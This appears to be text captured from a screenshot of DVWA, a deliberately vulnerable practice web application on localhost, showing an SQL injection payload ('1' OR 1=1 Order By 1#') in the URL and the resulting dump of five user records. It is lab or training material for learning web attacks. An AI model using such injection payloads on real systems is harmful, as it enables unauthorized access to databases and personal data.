 127.0.0.1/dvwa/vulnerabilities/sqli/?id=1'+OR+1%3D1+Order+By+1%23&Submit=Subm
90%
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR 1=1 Order By 1#
First name: admin
Surname: admin
ID: 1' OR 1=1 Order By 1#
First name: Bob
Surname: Smith
ID: 1' OR 1=1 Order By 1#
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 Order By 1#
First name: Hack
Surname: Me
ID: 1' OR 1=1 Order By 1#
First name: Pablo
Surname: Picasso